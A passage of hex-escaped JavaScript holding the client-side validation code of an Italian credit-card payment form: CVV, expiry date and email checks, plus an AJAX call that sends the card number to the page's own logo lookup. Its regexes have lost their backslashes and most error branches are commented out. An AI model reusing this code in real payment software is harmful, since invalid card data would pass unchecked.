x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCVVLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryMonth()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Mese\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryYear()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x22#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Anno\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$email\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($email.length\x20!=\x200\x20&&\x20$email.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20emailPattern\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!emailPattern.test($email.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Indirizzo\x20email\x20compratore\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$email.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27font-weight\x27,\x20\x27bold\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$email.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20GetLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x22SwiftPayment.aspx/GetCreditCardLogo\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val()\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(msg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20logoInfo\x20=\x20msg.d.split(\x27|\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).attr(\x27src\x27,\x20logoInfo[0]);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20SETS\x20BORDER\x20COLORE\x20WHILE\x20REACHING\x20LAST\x20DIGIT\x20OF\x20CREDIT\x20CARD\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[1].length\x20>\x200\x20&&\x20logoInfo[1]\x20!=\x20\x27\x27\x20&&\x20logoInfo[2]\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20paymentID\x20=\x20logoInfo[1];\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(paymentID\x20==\x208\x20&&\x20cardNumber.length\x20==\x2014\x20||\x20(paymentID\x20==\x202\x20||\x20paymentID\x20==\x2015\x20&&\x20cardNumber.length\x20==\x2015))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20if\x20(cardNumber.length\x20==\x2016)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Replacing\x20Svg\x20to\x20Png\x20Image\x20for\x20IE7\x20&\x20IE8\x0a\x20\x20\x20\x20\x20\x20\x